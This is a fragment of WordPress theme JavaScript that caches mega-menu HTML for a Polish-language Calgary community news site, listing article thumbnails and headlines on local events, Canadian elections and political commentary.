 <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/01\/Alaska-Winter-Expedition-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"White Wolf - Marek Suslik Ekstremalna wyprawa na Alask\u0119 motocyklem 2024\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/zimowa-extremalna-wyprawa-motocyklowa-marka-suslika\/\"  rel=\"bookmark\" title=\"Zimowa extremalna wyprawa motocyklowa Marka Suslika.\">Zimowa extremalna wyprawa motocyklowa Marka Suslika.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 326;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Salome-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary\" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/pozegnanie-siostry-salome-po-25-latach-poslugi-w-calgary\/\"  rel=\"bookmark\" title=\"Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.\">Po\u017cegnanie Siostry Salome po 25 latach pos\u0142ugi w Calgary.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/kanada-jest-fcked\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanada jest F*cked\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/B.C.-Ostrich-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/B.C.-Ostrich-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/B.C.-Ostrich-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Universal Ostrich farm Edgewood BC\" title=\"Kanada jest F*cked\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanada-jest-fcked\/\"  rel=\"bookmark\" title=\"Kanada jest F*cked\">Kanada jest F*cked<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Bazaar-Calgary-Alex-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Parafia Matki Bo\u017cej Kr\u00f3lowej Pokoju powtarza \u201eakcj\u0119\u201d Wyprzeda\u017c rupieci i skarb\u00f3w\" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wyprzedaz-rupieci-i-skarbow-przy-sali-parafialnej\/\"  rel=\"bookmark\" title=\"Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.\">Wyprzeda\u017c &#8220;rupieci i skarb\u00f3w&#8221; przy Sali Parafialnej.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/charlie-kirk-utah-shooting-vigils-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tragiczna \u015bmier\u0107 Charliego Kirka \u2013 obro\u0144cy warto\u015bci chrze\u015bcija\u0144skich i charyzmatycznego m\u00f3wcy\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/charlie-kirk-obronca-wartosci-chrzescijanskich-i-wplywowy-glos-mlodych-konserwatystow-zamordowany-w-wieku-31-lat\/\"  rel=\"bookmark\" title=\"Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w, zamordowany w wieku 31 lat.\">Charlie Kirk &#8211; obro\u0144ca warto\u015bci chrze\u015bcija\u0144skich i wp\u0142ywowy g\u0142os m\u0142odych konserwatyst\u00f3w,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 23;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Election-Calgary-2025-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory samorz\u0105dowe w Calgary w 2025 roku\" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/krzysztof-daun-w-oczekiwaniu-na-wybory-samorzadowe-w-calgary-w-2025-roku\/\"  rel=\"bookmark\" title=\"Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w 2025 roku.\">Krzysztof Daun &#8211; W oczekiwaniu na wybory samorz\u0105dowe w Calgary w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/john-carpay-ostrzezenie-dla-kanadyjczykow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Carpay-wake-up-Canada-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Carpay-wake-up-Canada-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Carpay-wake-up-Canada-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"John Carpay - OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W\" title=\"John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/john-carpay-ostrzezenie-dla-kanadyjczykow\/\"  rel=\"bookmark\" title=\"John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!\">John Carpay &#8211; OSTRZE\u017bENIE DLA KANADYJCZYK\u00d3W!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-w-calgary-w-2025-r-farkas-trojanskim-koniem-liberalow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wybory w Calgary w 2025 r. &#8211; Farkas troja\u0144skim koniem libera\u0142\u00f3w.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Farkas-liberal-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Farkas-liberal-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/10\/Farkas-liberal-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Farkas is the Liberals Trojan Horse\" title=\"Wybory w Calgary w 2025 r. &#8211; Farkas troja\u0144skim koniem libera\u0142\u00f3w.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-w-calgary-w-2025-r-farkas-trojanskim-koniem-liberalow\/\"  rel=\"bookmark\" title=\"Wybory w Calgary w 2025 r. &#8211; Farkas troja\u0144skim koniem libera\u0142\u00f3w.\">Wybory w Calgary w 2025 r. &#8211; Farkas troja\u0144skim koniem libera\u0142\u00f3w.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Drones-over-Poland-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Drones over Poland\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/podzegacze-wojenni-znowu-w-natarciu-ukraina-i-anglosasi-daza-do-wojny-aby-zakryc-swoje-dlugi\/\"  rel=\"bookmark\" title=\"Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny, aby zakry\u0107 swoje d\u0142ugi.\">Pod\u017cegacze wojenni znowu w natarciu. Ukraina i Anglosasi d\u0105\u017c\u0105 do wojny,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1808;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1498;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dwulicowy Marek.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Dwulicowy Mark Carney\" title=\"Dwulicowy Marek.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 